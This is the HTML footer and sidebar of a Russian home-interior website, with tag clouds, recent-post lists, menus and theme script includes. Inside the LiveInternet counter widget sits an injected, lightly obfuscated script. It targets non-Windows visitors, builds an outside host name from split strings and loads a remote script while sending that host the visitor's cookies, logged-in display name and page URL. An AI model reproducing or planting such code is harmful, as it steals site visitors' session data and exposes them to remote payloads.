<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
